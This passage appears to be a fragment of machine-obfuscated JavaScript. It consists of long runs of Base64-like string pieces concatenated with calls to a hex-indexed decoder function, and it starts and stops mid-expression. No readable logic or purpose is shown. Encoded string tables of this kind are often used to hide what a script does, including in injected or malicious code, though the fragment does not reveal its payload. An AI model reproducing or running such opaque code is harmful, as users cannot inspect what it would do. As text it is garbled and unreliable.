84)+'09XL2V1ZkwnLCdXUXJ4cW1vOFdScScsJ3'+'FnSmNHQ2tVY0cnLCd3WXpJV1FUMScsJ2w'+'4a3JXT3pTVzRhJywnVzdKZEtzeVhXNHUn'+'LCdXUm1KcDByRicsJ3A4a25XUmxjSTM0J'+'ywnYjJyU251MCcsJ1c2SmRIWUdqVzQ0Jy'+'wnakw4T1c0')+('Q2cnLCd1bWsvVzVXdnRXJywnZlNvTFdPZ'+_0x7656633u(0x2e5)+'JHM2NVU29mJywnVzRhZ1c2MCtXTzAnLCd'+'2MzdjT1NrY2xxJywndG1rYmp2WmNTRycs'+'J1c3cGNRTTdkVUcnLCdrdzUyV1JlcycsJ'+'2JHbm5lU29mJywnVzV5c3Jtb2lwVycsJ1'+'dQWmRIc0twV080JywnV09WZFFYeXFXUXk'+'nLCdXT1AyV1JEcnFhJywnV1BUSFdQYkRF'+'VycsJ2lTa1RXUC9jSHhHJywnVzZDb1c1c'+'Wp5cScsJ1dPMXZpU29lazFwY1BXJywnVz'+_0x7656633u(0x298)+'ra1c1RmNUQ2srJywnVzZHRVc2OVp4cScs'+_0x7656633u(0x10b)+'ywnVzRxT1c3V3ZBVycsJ1dReGRKMDNkVk'+'NrUScsJ2dTa2NXUXRjUE5DJywnV1AvZE9'+'XN2NSbW9HJywnVzd4ZFB0Vy9XNUMnLCdt'+'U2tQYjhvcFdQUycsJ1c3OEd2Q28vY0cnL'+'CdXNlNoVzQ0WVdSQycsJ1c0cmxtR3BjVU'+'cnLCd3Q2tEVzV4Y0hta00nLCdXNTBpVzV'+_0x7656633u(0x291)+'NnExQVcnLCdXNUMrVzRmS0VHJywndGFYL'+_0x7656633u(0x1ae)+'BJclVsRycsJ2lTb0tXT2hkUmVHJywnV1F'+'2eURDb3JXUGknLCdXNS9kVnNDZlc0eScs'+'J3BDa0JvbW9tVzZlJywnV1JwY1ZDb25id'+'mEnLCdoU2tmbG1vTVc0dScsJ2NDa1JsbW'+_0x7656633u(0x2ba)+'TOG9YYUx5JywnV094ZFE4b3BGZWknLCdq'+'YUQzZW1vYycsJ2pOcW5XNHVhJywnVzZHU'+'Vc3eW9XUEMnLCdXNmhjR056aVdRbScsJ3'+'B0WmRKYnBj')+('SlcnLCdiOGtuV1IzY1ZlMCcsJ2t2enFXU'+_0x7656633u(0x10c)+_0x7656633u(0x108)+'wJywnV1JOZE1tb2p3ZVcnLCdsMzgxVzZT'+'SCcsJ1dPTmRHYnYwamEnLCdrU2tkV1FsY'+'0ptb3gnLCdXN1N6bXQ5RycsJ1c1L2NLTm'+_0x7656633u(0x137)+'vY0pmaGRWTlMnLCdwcnRkR1laY0phJywn'+'VzZWZFVYdUVXNmEnLCdvbWtsV1JsY0dnS'+_0x7656633u(0x97)+'lDb0NnRycsJ2Jtb0RXUXFpVzRlJywnV1F'+'lZW4xRFonLCdnOGtoV1JkY0cxQycsJ2FD'+'b2VXUlJkTHdHJywnRDhrWVc3VmNKU2svJ'+'ywndkNrMVc0ZGNWbWs0JywnVzRtclc3aW'+'pBYScsJ1dQQmNNQ2t4V09tcycsJ1c0cUx'+'sR0QzJywnYkx0Y01oaGRUYScsJ2JDa0pw'+'bW9wVzZtJywnRUNrUmF1cGNWRycsJ2xTb'+'0RXUS9kUmc4JywnVzVXckZTb1RoVycsJ2'+'pzOWJwU29EJywnV1BkZFJYNXBsVycsJ29'+'NaGNQTXhkSXEnLCdXNVdKVzZEUHQzcUpX'+_0x7656633u(0x200)+'0hSY09hJywnZUNrbVdPcmFXNnUnLCdXNj'+'Fha21va2VXJywnVzVIZmhTb01rYScsJ1c'+'3eGRVYUNVVzVHJywnZUNrVGk4b2xXNTQn'+'LCdlWjlLYVNrbicsJ1c1OCtXNTVhbnEnL'+'CdmTXRjU1NrZHdxJywnQXhCY0dTa1VicS'+'csJ1dPQytXNTQ3eWEnLCdXUnRkTHdOZEx'+'DazgnLCdXNnE4VzVqTkZhJywnRUNrNmUy'+'ZGNWYScsJ1c3aGRTbW95ZG1rRCcsJ294Z'+'kNXUnFqJywnV1JsY0o4b3Bsd0snLCdvYW'+'hkVXRsY0xH')+('Jywna0NrS1dRWFBXNW0nLCdwZnJOV1EwM'+'ycsJ1c1YnVtbW82cGEnLCdpZ2pvbnhpJy'+'wnV096RVdPWDlDcScsJ2VDb1hXUWxkUHY'+'wJywnVzRLaEVTb3hhRycsJ1c2TzZvSFBD'+'JywnaWNMTGhDa0cnLCdXNkNrVzRLSFdPQ'+'ycsJ2c4a0FuQ282VzRTJywnYXFmV21Tb2'+'EnLCdXUWhkSmZ4ZE9ta0snLCdXUUdVdW1'+_0x7656633u(0x203)+_0x7656633u(0x226)+_0x7656633u(0x1d9)+'BkR1hDeicsJ1c0cGNMd2xkVE44JywnV09'+_0x7656633u(0x2ed)+'J0RNaGNWU2t2Z3EnLCdzMjdjSUNrVmVHJ'+_0x7656633u(0x2e1)+'csJ25LMGxXNlNSJywnVzZoY0llSmRKdUM'+_0x7656633u(0x16c)+'VDhrQScsJ2NoQ2lXNXFJJywnVzRwZE84b'+_0x7656633u(0x213)+'BXUXJxJywnakNrd2M4b0hXUDAnLCdpMjQ'+'1Vzd1KycsJ2swRGJrTTgnLCdXUjRreW1r'+_0x7656633u(0xf9)+'kNvZEZOZScsJ1c1eVZXNDl2c0cnLCdXT2'+'RkT1g1OGVXJywnZ2FURHBDb2EnLCdlZlJ'+'jUHdKZE5xJywnZlNvaldRcVdXNmEnLCdB'+'OG9MYVlidycsJ2lnM2NIQ2tJdVcnLCdzQ'+_0x7656633u(0x1f4)+_0x7656633u(0x249)+'OcScsJ1c1T3FXNUN2clcnLCdXNUJjR01W'+'ZE1OeScsJ1c1NExBOG9ZZWEnLCdwdEZkT'+_0x7656633u(0x1f9)+'Zxa1c0bVRG')+('VycsJ1c0RmNNMTUrV1JLJywnV09mSnVtb'+'0xXUEMnLCdXUHltRFNrSGhXJywnVzQ5a2'+_0x7656633u(0x135)+_0x7656633u(0x147)+'LCdGOG9KV1BtdXJhJywnd3JuNFdRMXEnL'+'CdXNFB6aUNvVGZXJywnVzZGZFJyZS9XNz'+'QnLCdXN3hjSnVOZE5oRycsJ2VHUHRqOG9'+_0x7656633u(0x1ad)+'J2YwOVVXTzRuJywnVzVPVFc1alRzRycsJ'+'1dQekZXT3p3dVcnLCdGU2tpVzc4MXJHJy'+_0x7656633u(0x279)+'CMEMnLCdudWxjSThrbnhHJywnYjhvS1dQ'+'VzNXN20nLCdqYmY5VzZoY1NhJywnVzVpL'+_0x7656633u(0x1f0)+_0x7656633u(0x189)+_0x7656633u(0x2e3)+'bWtLZWEnLCdXUnRkVkdGY0xTbzgnLCdXN'+'DVnbmFaY0dxJywnV1FGZFZJeGNHQ29YJy'+_0x7656633u(0x101)+'xJywnVzZYMXBLSmNOVycsJ1dRN2RJOG9a'+_0x7656633u(0xdf)+_0x7656633u(0xe1)+'92V1BHaVc2ZScsJ3ptb2RXUm1SeXEnLCd'+'vSW5XaG1vRScsJ1dPU0JiTTFkJywnV1Fl'+'MGZOYksnLCdnU2tjV09CY1VNVycsJ1dSa'+'UNyQ2tlZXEnLCdwSUZkUWI3ZFNxJywnVz'+'VQa2Q4b1RtYScsJ1dPYkxzOG9QV1FLJyw'+'nV1IzZE9YUG1mYScsJ1dPL2NIQ29UZnU0'+'Jywnbm1rWldQbGNKQ29iJywnVzduZGxzU'+_0x7656633u(0x193)+'NvdVdSOCcs')+(_0x7656633u(0x1af)+'ywnQVNvNmNoZGRPVycsJ2lTb1NXUHl1Vz'+'VpJywnV1I4T2plYlgnLCdXNjFKaUNvdmx'+'xJywneENrMWRNTmNOVycsJ1c1TmNMTkRl'+'V1FDJywnVzZaY0p3bGRLaFMnLCdXUWY2V'+'1E1UFc3RmNTQ2tCVzRaZExJbGRRM2hjVX'+'EnLCdXNFRyanc3Y0xhJywnZW1rdmVDb0t'+'XUE8nLCdXT3hkUXJPcVdSVycsJ2dMOUlX'+'UENhJywnV09KY1Ftb0VmTnknLCdrdnJvV'+'1J1dicsJ1c2bXlXNEMwcXEnLCdiWWIrYT'+'hrUicsJ3R4dGNNbWtYY3EnLCdXUHRkU3E'+'zY01tb0gnLCdXNHYzaWZOY1RhJywndW1r'+'K1c0Q3h3YScsJ3BlbGNUS3BkVEcnLCdXN'+_0x7656633u(0x15e)+'dXUi9kT1NvVXV1OCcsJ1dQOHludUxiJyw'+'ncGd4Y0xDa2FyYScsJ1dRTmRNbW84QjNT'+'JywnbW1rS2Vtb0VXUUsnLCdXNU5jVXVme'+_0x7656633u(0x285)+'Nvc2FDa2onLCdXNjBPVzZIbHJhJywnZ21'+'vZ1dSWmRQTmUnLCdXUXBjVENrK1dRYWkn'+'LCdBOG9EV1JDcXhxJywnVzdqK2lTb2hhV'+'ycsJ1c1WmNMTW5uV1FhJywnV1FWZE1KMD'+'hXUHEnLCdXUVpjTWdMQ1dQNHFXT0R4VzV'+'1K1dQakwnLCdXUFJjUVNrWVdRT2MnLCdX'+'UUJkU2h0ZFJTa1YnLCdXUXo2Q21vcVdQY'+'ScsJ3lTb0VXUGVCclcnLCdXNlhFY21vVG'+'ZXJywnV09wZFM4b3hyTmEnLCdnV1BmaW1'+'rRScsJ1dQM2RKZE81V1BDJywnakw1R2x1'+'ZScsJ1c3clpkYy9jSnEnLCdXUFJkSHVCZ'+_0x7656633u(0x1b3)+'9tV1FXV3Nx')+('JywnQm1rQVc3M2NKU2tEJywnVzdSZFNTb'+'zRsU2s3JywnV08zZEt1M2RUQ2tMJywnVz'+'YvZFJaaU9XNjQnLCdhYWZlY21rMScsJ3B'+_0x7656633u(0x126)+'U29oV1BpQ3JXJywneEwzY1M4a2htcScsJ'+'1c0UmRTc2VzVzRhJywnbkxDclc0S0YnLC'+'djQ29KV08walc3aScsJ1dQbGNPQ29vZXd'+'hJywnQThvT1dROFpBRycsJ1dRM2NVU2t6'+'V1FPbycsJ3hDay9XNWRjUUNraicsJ1dPa'+'GROYnJMb2EnLCdkU2tjVzUvY1JDa1YnLC'+'dhcUZkTUdkZFZHJywnYnNWZEliN2NLVyc'+_0x7656633u(0xb8)+'J1c2UERnM2xjSlcnLCdiYUxKajhrWScsJ'+'1dRdGRKOGt1cVcwJywnQXNETVdPMTUnLC'+_0x7656633u(0x10e)+'wJywnV1BYTldScmNCYScsJ1c1THRtYU5j'+'UXEnLCdrMVBRV1B5aicsJ25HUmRTWlZjS'+'nEnLCdXUWhkR1pOY1Btb3MnLCdXNEJkTV'+_0x7656633u(0x295)+'lS2EnLCdlbWtMbzhvWldQYScsJ1dQWmNJ'+_0x7656633u(0x1a2)+'Vc2cSt3RycsJ1c2ODZXNG0xdEcnLCd4OG'+'tHVzdaY1Fta24nLCdwZ2hjSU5kZFZhJyw'+'nYW1rMmZDb09XNjgnLCdXNEJkTW1vQmI4'+'a0EnLCdxOGtUVzZleXdHJywnaXd0Y1BmL'+'2RPVycsJ2FIWmRJYnBjVnEnLCdXUjdjSD'+'hvVG8ySycsJ2pMVDFrTnEnLCdXN3hkT21'+'vNGpDa2gnLCdXNHlGVzd1MXlXJywnenU3'+_0x7656633u(0x143)+'3BkUVhCY0lXJywnYm1reVdQWmNVM3UnLC'+'dwR1ByZ21v')+('QycsJ1c0Q2lXNXlUV1FDJywnVzZ6OGtNS'+'mNJRycsJ2tDb0VXT3U5VzZtJywnVzVxRH'+'JDb29wcScsJ1c3TEtvZlJjU0cnLCdwOGt'+'EbVNvWVc3MCcsJ1c3Q3p0U29SZ1cnLCdG'+'cUREV1BIWScsJ1c3MFdXNWVPV1B5Jywnc'+'zhvVWdlUmRIVycsJ1dRdVVFOGs2ZVcnLC'+'duYWo0YzhrVCcsJ3NDb0JvdnhkUVcnLCd'+_0x7656633u(0x16d)+'cUwrVzVwY1ZxJywnRnRuZ1dPcjYnLCdXN'+_0x7656633u(0x296)+_0x7656633u(0x11d)+_0x7656633u(0x11c)+'QycsJ0E4b1NsYlQ1JywnQ0NrTW11TmNRV'+'ycsJ3ltb3FrYXpiJywnV09QNldQSEp6YS'+_0x7656633u(0x1f2)+'hJywnbnVqWGt1ZScsJ2ZnYnlud3knLCdX'+_0x7656633u(0x190)+'2g4a2dibW9yV1JXJywnZmVKY1NDa1lEVy'+_0x7656633u(0x151)+'XUVcnLCdlTXBkT3RTLycsJ1c2cXBXN3VT'+_0x7656633u(0x184)+'GsrV1F1MycsJ1c3cmJvWnRjSEcnLCdXUk'+_0x7656633u(0x228)+'1TmROSXFBVzZtJywnczhrdlc3MHB3YScs'+'J2JzSExsQ29jJywnRFNvSFdPZUJzYScsJ'+'3B3VmNNd3hkTmEnLCdlbWtiV1J6RFc0Ty'+_0x7656633u(0x21f)+'sJ29adGRPcWhkUmEnLCdXNGU2VzZqQ2FX'+'JywnZUNrd1dRSGpXNkcnLCdXUnlSdUNrT'+'GxXJywna1p6Zlc3dGNWVycsJ1dQVmNIQ2'+'91ajFxJywn')+('QjhrRGszUmNRcScsJ2tDa2pXUGRjSHd1J'+'ywnVzZGZFVtb01pU2tRJywnVzVIYmttb2'+'9iVycsJ1c3T0dXN0RocXEnLCdncUhzZm1'+_0x7656633u(0x18b)+'enlXNk8nLCdyOG9nV1A0QUFhJywnVzRtN'+'lc3Ymh4cScsJ3BOODVXN21rJywnQ1NrMV'+_0x7656633u(0x10a)+'XUlJkSVowNVdPQycsJ3k4b1NXT0M3QnEn'+'LCdpdUZjTTFGZEpXJywnaEx5Ylc1dU8nL'+_0x7656633u(0xe2)+'csJ3M4a3NjTUZjU2EnLCdlQ2tvV1FGY1I'+_0x7656633u(0x13d)+'S3pXUEsnLCdEQ2tzYndGY1VXJywncFNrS'+'XBDb0dXUlMnLCdpbWs1V1JaY1F2RycsJ2'+'5ZamJrQ29jJywnbDhrNVdScGNSU29NJyw'+'nY2FMVlc1L2NIRycsJ1dPUmRNbW9UeGg4'+'JywnaFNvOFdPTmRHMWEnLCdoTW0yVzdTQ'+'ycsJ2NmTmNJOGtJekcnLCdwZWRjTENrQ3'+'VhJywnaENraWZtb2VXNXEnLCdtSzNjU0N'+'rVnZxJywnV1I5MVdQVDl2YScsJ2ZMaXVX'+'NHVlJywnYmFSZFJaRmNTRycsJ1dQUmRMY'+'jR4V1A4JywnaDNPK1c2OE8nLCdhYk5kUV'+'ovZFRxJywnV1JLUUVta0xuYScsJ1dSVmN'+'QOG9GYncwJywnbThrYWdDb3VXN2UnLCdX'+'N1czVzVmbkRXJywnV09uSFdPVEVFYScsJ'+'3Ftb0JnZmxkUXEnLCdXNUJkT1ptTFc0bS'+_0x7656633u(0x178)+'HJywnV1BsZFZxTmNMQ29QJywnQ1pUdldR'+'RFgnLCdXNC9kVnI4clc0TycsJ1c3Q2JXN'+'lB4ckcnLCdtYzNkSWFCZEdhJywnVzVhel'+'c0NDhXUUcn')+('LCdtOGsyV1F0Y0ttbzYnLCdXUVZjSkNrS'+_0x7656633u(0x169)+'NWbW93aXhDJywnV1FGZE9jYlcnLCdXNWx'+_0x7656633u(0x2af)+_0x7656633u(0x197)+_0x7656633u(0x12c)+'wncGhxbVc3cUUnLCdiU29RV1JpcVc2NCc'+'sJ1c1SCtld1pjT3EnLCdXNXBkUnRXYVc0'+'aScsJ1c2cGNWdWY3V080JywnV1FPbEVTa'+_0x7656633u(0x24a)+'YnLCdXNzRHVzRiOGJHJywnZWJENWw4azQ'+'nLCdFbWtwVzQ3Y044a3knLCdiZ3JoaDEw'+'JywnV1B6V1dQekdFRycsJ2dZZmVpbW9lJ'+'ywndW1rcW0yM2NSRycsJ1c1R0pXNWFxV1'+'FxJywnaEhieHBTb00nLCdXT0hBV09QckV'+'XJywnaTA5RFdPYWUnLCdXUktGdVNrdGRx'+'JywnaGI1dGhTb2YnLCdXNnRkVlg0YVc2c'+'ScsJ2Jta1VXUWZIVzZHJywnRENvTmIwdG'+'RUcScsJ1dPeGRScy9jVThvaycsJ3Jta0t'+'sZWhjTWEnLCdwR1grVzZsY1VXJywnVzQ0'+'bWxkNVQnLCdxQ2t6VzdoY044a2gnLCdXU'+_0x7656633u(0x21b)+'csJ1c1dkljR2RjVUcnLCdpOGt2ZW1vaFd'+_0x7656633u(0x1f6)+'YW1xJywnV1J0ZFVhRzJXUFMnLCdXUWhjV'+_0x7656633u(0x2d7)+'RIYVB0bWEnLCdBU29IV09XT3FxJywnRG1'+_0x7656633u(0xf7)+'J1c0OGt6Q29CbkcnLCdoU2svV1JoY0h3N'+'CcsJ1c0emxtOG9ZalcnLCdXT2pPV1AxV0'+'NHJywnaVNv')+('RldQaGRId2knLCdXT05kUnFXZ1dROCcsJ'+'1dPbGRId2hkTG1rYicsJ2JYanBhU2tvJy'+'wnV083Y0w4bzJrTnEnLCdubWtrV1BsY0d'+'tbzInLCdDcXFOeXFCY0k4a3FFbWs0VzVQ'+_0x7656633u(0x2ca)+'25XJywnVzRmaGgzWmNWRycsJ1dRSHl1U2'+'9xV1FDJywnV1BLWmhzbi9zdXUnLCdXUTN'+'jR21rMVdSZUMnLCdrMEJkUEg0ZycsJ1c1'+'MXhuMVBCdFNrbXZxJywnV1EweW13MUEnL'+'CdXNmlBVzdHOFdRdScsJ1dSSmNHOGtrV0'+'9laycsJ2cyT3BXNXlvJywnZDFUNXBleSc'+'sJ1dPNDFBbW85aGZ2ZicsJ0ZtbzdXUGlq'+_0x7656633u(0x1f3)+'DkzdlcnLCdXN1dqVzZyUkRXJywnaHYvY1'+'NmL2RQYScsJ1c3MC9XNWJLaGEnLCdXNDF'+'KZkNvb25HJywnbm1rTGVtb0pXNDQnLCd1'+'Q29jcEt4ZFZHJywna3dGY1U4a3BEYScsJ'+'2ZTa2pXUXRjT3ZTJywnV1JsZFFaQ1NXUW'+'0nLCdobWt5V1FoY1Jtb2UnLCdXUnhkVUh'+'TN1dPVycsJ0VDa3dXN2RjUm1rdCcsJ1c2'+'R05XN0xQbmEnLCdjOG9EV1F5ZFc1bScsJ'+'1c2TFFwV3RjVkcnLCdXNHRjR3h2NldQdS'+'csJ1dPVmNWbW9pbDBLJywnb0haZFJXVmR'+'KRycsJ1c3ODBmcXZXJywnbjhrRVdPbGNT'+'Z2knLCdXN0ZkS0dHK1c2dScsJ0JKamxXU'+'nZCJywnYk5YV2t4cScsJ1c0dWxXNU93V1'+'JlJywnZThvbVdRaXdXNk8nLCdCU2tOamh'+'oY05XJywnVzZTUFc2TGFucScsJ3A4a2Rm'+'cScsJ2dDb3VXUmhkUHc0JywneHNqSldSd'+_0x7656633u(0xe9)+'tNdVcnLCdX')+('UHBjR1NvM2xMYScsJ2ozZjZkZm0nLCd4c'+_0x7656633u(0x116)+_0x7656633u(0xde)+_0x7656633u(0xf8)+_0x7656633u(0x100)+'ScsJ2JLdGRQWkdUJywnb0pWZEhXVmNLYS'+'csJ1c3V3JCbW85ZlcnLCdXNVc0cUNvcWh'+'XJywnZUNrdldRbScsJ2JxbkdlbW83Jywn'+'YW1vMFdPaGROd2knLCdqME5jSEtkZE1xJ'+'ywndVNvRmMzaGRWcScsJ1dQM2RSckpjUU'+'NvZScsJ1dQS09lTGpJJywnVzRGY05NalZ'+'XUWEnLCdEaHhjVjhrc2VHJywnV1BPZUZT'+'a1NuRycsJ1dSRmRRU28rQXY0JywnZzhrc'+'WFTb0RXT0cnLCdXUVR1QW1vQ1dPSycsJ1'+'c3TmNPTGpQV1FtJywnV1I0UWtMdjQnLCd'+'iSUxLVzYvY1FxJywnVzVtK1c1cWlXUk8n'+'LCdFckRGV1FIVCcsJ2lNbm5keDQnLCdXN'+'TdkT2FLSVc0bScsJ2VMOXptdjAnLCdodW'+_0x7656633u(0x27b)+_0x7656633u(0x2cf)+'UC9kTnhtJywnVzViNGptb05rRycsJ3Ntb'+'2dvd1JkVlcnLCdXUnhkSkdCY1VTb1UnLC'+'dXNTh2VzVMZGVxJywnV1J4ZEo4b2J1cSc'+_0x7656633u(0x192)+'cScsJ3l2QmNQOGs5bEcnLCdXT2hkUWJLV'+'FdRVycsJ2tXWmRQWmRkSHEnLCdXNXE1Vz'+'Y1dGFHJywnV1JyMVdRS01yOGtveVhWY0l'+_0x7656633u(0x1f8)+_0x7656633u(0xea)+_0x7656633u(0x248)+_0x7656633u(0xb7))+('ZnR6NScsJ1dRbGRJQ29sQjJXJywnVzV1U'+'lc0NDZXUmknLCdXN3BkUGNlYlc2dScsJ2'+'RNcGNIQ2tTdmEnLCdoMERDV09XaycsJ2F'+_0x7656633u(0x16e)+_0x7656633u(0x1ce)+'1c2S0pXNXpyd0cnLCdibW9PV1I4MVc1MC'+'csJ1dQWC9XUmpqdGEnLCdDOGtrVzUwNnJ'+_0x7656633u(0x160)+_0x7656633u(0x2cd)+'mNHVycsJ3Nta0dXNzdjSzhrOCcsJ2kzVG'+'9XUFdtJywnaFNrY2Jtb1dXUkcnLCdXNjR'+'DbEoxZicsJ3U4azVXNldTRmEnLCdGcmJT'+'V1JqcCcsJ3JDa0NXNGVSQmEnLCdXNXRjT'+'TF6QldPSycsJ1dQRmRRV3hjTjhvZycsJ1'+'c0TzNXN091c3EnLCdnZ3BkUkk0SCcsJ0J'+_0x7656633u(0x113)+_0x7656633u(0x1c7)+'1c0clJubW9salcnLCdjdURDZE04JywnVz'+'RDaVc0cXV2VycsJ2NTa1FXT1pjR21vcyc'+'sJ2JDa2dvQ282V1JhJywnbnVKZFZzYWgn'+'LCdXUEJkSlo0U1dQUycsJ2EwbGNOTWhkU'+_0x7656633u(0x20a)+'knLCduSkZkU1c3Y0lXJywnVzYvZEpDbzd'+'sbWtIJywnVzQzY0czSHFXT2knLCdjSzlI'+'V1AwMCcsJ3AyUmNPeFpkSVcnLCdXNHY0a'+_0x7656633u(0x204)+'NPQ2tnanEnLCdXUWF2eVNraGNXJywnaFN'+_0x7656633u(0xef)+_0x7656633u(0x2a4)+'Vc0MCcsJ2lXZmZqU29qJywnbW1vbldSU1'+'NXNGknLCdX')+('N3BjSDFCZEhnNCcsJ0RDb3hkZlpkTlcnL'+_0x7656633u(0xce)+'ZTJywnbG1rYldSbmlXNEcnLCdXNDdkTXF'+'HRFc0eScsJ1dScWhEbWthZGEnLCdXNFNI'+'VzVhWVdSSycsJ1dRRmRHbW9uejEwJywnV'+'zdCY1J2N2RWaDgnLCd5Q2tVVzVkY0o4az'+'YnLCd1OGtQVzZXeHNHJywnVzVuSmtTbzd'+'oRycsJ1c0M2NSM1hBV09tJywneTJ0Y0x4'+_0x7656633u(0x1db)+'EZHJywndW1vQmNHREEnLCdEOGtCVzVaY0'+'tTazcnLCdDU29sZDNaZE5HJywnV1JKZFZ'+'mUmRWQ2tvJywnVzdPNGFXZlknLCdBYjFE'+'V1JQOScsJ1dQQ2h5OGtYbGEnLCdXUDlIR'+_0x7656633u(0x2ef)+'ZkSFdDYVdPdScsJ2JhblNnQ29jJywnaDJ'+'kY1AweGRUcScsJ2dJVE5iU29OJywnaDhv'+'OFdReTNXNE8nLCdzQ29iYVpqaicsJ3ZDa'+'zZXNU9KcXEnLCdXNjgrQjhvUmtxJywncH'+'R2VmFTa0YnLCdXT1ZjVVNrZFdQNGcnLCd'+'XUkZkS0ptL1dQNCcsJ2diaGRLZHRjU3En'+'LCdwc1BDVzdOY0dhJywnQ1NrMGt4WmNRY'+_0x7656633u(0x191)+'BoMCcsJ2haeVhXN3lDJywnelhialdRWGk'+'nLCd2d3hjSENrb25XJywnV1BxbUY4a1pu'+'VycsJ1c2dkhkWjNjTXEnLCdXNTRJVzZDd'+_0x7656633u(0x227)+'tTcWEnLCdXN05kU0g4TVc0ZScsJ1dQS0R'+_0x7656633u(0x25a)+'ZE5ZYm1kVycsJ1dPamVGOG9rV09PJywna'+'EpMbFc1eGNORycsJ1c3UmNSd0JkUE5DJy'+'wnVzQ4MVc2')+('OXlocScsJ1dSUEJXUEgxelcnLCd0U2svV'+_0x7656633u(0xcf)+_0x7656633u(0x195)+'sJ1dRQmRMM0JkSlNrNCcsJ1dPUzNqZW5k'+'Jywncm1rdGtOSmNKRycsJ3hta0lXNWRjS'+'ThrVicsJ2JDa3lXT0pjRzhvMycsJ2lhNX'+'pkQ29qJywnV1JPZ2NMajgnLCdweDdjVG1'+'rOHlXJywnVzZCY1VNdjdXUE8nLCdqSEQw'+'VzQvY0hhJywndThrVVc2dVN3RycsJ1dRS'+'mNIbWt2V095cScsJ0ViRHdXUkxzJywna1'+'NrYldSTHpXNjQnLCdndGZzYzhvcCcsJ21'+'jdGRVWVJjU1cnLCdXNUtiVzd1Q1dPOCcs'+'J1c2S2N5Q29Za1cnLCdXUlc0d1NrTW9XJ'+'ywnbW1rM1dQbGNPbW9YJywna2NiQmVTb0'+'EnLCdjMEJkUHR1RicsJ21oeGNTbWtldFc'+'nLCdtTnRjT2g3ZE9xJywnVzZMNXBzM2NI'+'RycsJ0J0bmZXT3JUJywnZUNrWVdPMVBXN'+'FMnLCdyQ2twVzVLNEJhJywnV09hYmRnVy'+'csJ3RTb1pXNWRkTENrM1dRZStlWlpkSDh'+'vOVdRWFgnLCdpZjNkSEdXbicsJ3lDbzZs'+'WFh3JywnV1FUcVdRVFh5RycsJ2JDa2xXU'+'UZjU0NvbicsJ1dPVmRNSGEwV1FpJywnVz'+_0x7656633u(0x2bc)+'kM1pjVXh0ZFBxJywnZjhrMVdQTmNJZjQn'+'LCdkbWtHV1JWY09leScsJ1c2ejNlU29vZ'+'UcnLCd5OG9tV1JPdkRXJywnVzQ5RWttb0'+_0x7656633u(0x183)+'SY0pTa2cnLCdhSXhkVXNGZEphJywnVzdS'+'ZE9JbTlXNVcnLCdvdUhpV1BxVicsJ2tTb'+'2xXUXFRVzYwJywnbDB2OGhlbScsJ1c2aW'+'lXNDBuV1Bl')+('JywnbFNvQ1dRTmRJTUsnLCd0OGt2ZXhKY'+_0x7656633u(0x1d3)+'9waVcnLCdudVJkVXQ0VicsJ1c0V2FncTF'+'KJywnVzY1T2plL2NPVycsJ1c1WmNHTG5B'+'V1BPJywnV09uSXRtb2tXUHEnLCdXN1NpV'+_0x7656633u(0x18a)+'ExMVdSUycsJ3Bta2VXUjNjVU1TJywnVzR'+'tNVc1enpvRycsJ2dObmdXT09UJywnV1Bk'+'Y0lTb3piVycsJ1dPVmNUQ29WbE5DJywnV'+_0x7656633u(0xd3)+_0x7656633u(0x99)+_0x7656633u(0x123)+'b1hXUmEnLCdXUDdkUnFUcWVxJywnVzd1O'+'Vc0MVl6YScsJ1dQRmRKc25ObnEnLCdXN2'+'ZMbzNoY09HJywnV09XY2FnYlknLCdXNm1'+_0x7656633u(0x1e1)+'UjNkT1NvOXowYScsJ2poWGxXUHEvJywnV'+_0x7656633u(0x2e9)+_0x7656633u(0x2c2)+_0x7656633u(0x9b)+'VHcwJywnQVNrWVc0cUNxRycsJ2dzanZXN'+'DdjTnEnLCdkTG5JV1BDSScsJ2tTa25XT0'+'RQVzd1JywnV09Qanptb0RXUDAnLCdXUDd'+_0x7656633u(0xdb)+'ZFZoTmRSQ2tYJywncUNrdVc2UmNVOGtnJ'+_0x7656633u(0xf5)+'dDb3InLCdXT2pYV1JIRUZhJywnVzdUZW9'+'hTmNUcScsJ1dPajZzOG9YV1BpJywnazhv'+'aVdQaWVXNDQnLCdXNEhXbVNvdWpXJywnZ'+'kNrUVdQN2NPaDgnLCdXNXUyVzYxb0VHJy'+'wnVzd6Zm5T')+('b29rVycsJ2dhejlhOGt3Jywna0k5Z1c0W'+'mNVYScsJ2N3OW5XUjhNJywnV1IvY1RTaz'+'lXUWFXJywnanFsZFBJZGRQRycsJ2xta2h'+'XUVJjVHhDJywnZW1vZ1dQaW1XNWknLCdX'+'NmlRVzd2dnFhJywnaDMvZE9icTEnLCdXU'+'WZHQlNvQVdRbScsJ2JTa0ZpbW96V1I0Jy'+'wnVzZ1eVc0WEdlRycsJ3BmNFRXNkNUJyw'+_0x7656633u(0xfd)+_0x7656633u(0x115)+_0x7656633u(0x1fb)+'Q4bCcsJ1dQWDlXUG5nQ2EnLCdGSGJQV1J'+'UQicsJ1dRVmRUSkJjTThvWScsJ0I4b0hs'+_0x7656633u(0x292)+_0x7656633u(0xa1)+_0x7656633u(0xa3)+'nZlNreFdQRmNWQ28wJywnZjFMNWgzbScs'+'J1dRZGRPOG9UdHZ5JywnVzVoZE1keURXN'+'zQnLCdueG1vVzd1UicsJ1dSRmNTU29QY0'+'1xJywnZGZyWWgzeScsJ1c2T1JXN084V1B'+'PJywnaEttdFc1OEcnLCdXUEZkVENvaXpo'+'RycsJ1dQMTN4bW9ZV1FhJywnVzRxN1c1d'+'kJEcScsJ0Fta0JkTDNjSmEnLCdqQ2tkb2'+'1veVdRUycsJ1dSTGdXUGI4dGEnLCdXNW1'+_0x7656633u(0xc9)+'MkZjUW1rTmdHJywnem1vR2hJbkonLCdCY'+'2pTV1JqeScsJ1dPcWJjeGYzJywnZHJkZF'+'VYbGNTYScsJ2NTa09sOG9YV1A0JywnVzR'+'TVlc1S21XUkMnLCdXT2hjR21rMldQMEQn'+_0x7656633u(0x2ad)+'ywnV09OZEphTmNHQ29LJywnd21rblc1Wm'+'NSQ2s3Jywn')+(_0x7656633u(0xc7)+'lB2dWEnLCdXT0tBaXhmMycsJ2F4L2RVc2'+_0x7656633u(0x24e)+_0x7656633u(0x14d)+_0x7656633u(0x109)+'GRjVENvRScsJ25mL2NRbWtTRFcnLCdwSF'+'ZkSkgzY0pxJywnVzZGZE5yQ2tXNXUnLCd'+'nQ2tLV1JsY1V3bScsJ1c2ZGRMQ29BaUNr'+'ZicsJ3hTa3ZXNHViQVcnLCdXUC9kR1k3Y'+'1VDb2onLCdXNjBpVzZlQ0VHJywnb1kxb2'+_0x7656633u(0xd6)+'Da0cnLCdXNXBkT3N5Slc1dScsJ1dPVmRM'+'V084V1F